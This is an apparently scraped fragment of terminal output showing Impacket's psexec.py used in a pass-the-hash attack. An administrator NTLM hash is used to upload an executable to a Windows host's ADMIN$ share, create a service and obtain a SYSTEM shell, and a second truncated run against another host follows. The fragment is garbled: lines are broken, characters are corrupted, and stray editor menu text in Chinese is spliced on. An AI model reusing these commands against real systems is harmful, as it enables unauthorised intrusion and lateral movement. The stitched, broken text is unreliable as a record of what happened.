 root@W:/opt/Impacket/impacket/examples# python3 psexec.py -hashes 00000000000000000000000000000000:5892389f5632a525a4497680d557530b A
dministrator@192.168.1.171
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 192.168.1.171.....
[*] Found writable share ADMIN$
[*] Uploading file QnqHJkkB.exe
[*] Opening SVCManager on 192.168.1.171.....
[*] Creating service HdTE on 192.168.1.171.....
[*] Starting service HdTE.....
[!] Press help for extra shell commands
Microsoft Windows [░µ▒╛ 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Windows\system32>
[*] Creating service WIjP on 192.168.1.105.....
service WIjP.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 192.168.1.105
Subnet Mask . . . . . . . . . . . : 255.255.255.0
python psexec.py -hashes
----
^G 帮助
^O 写入
^X 离开
^R 读档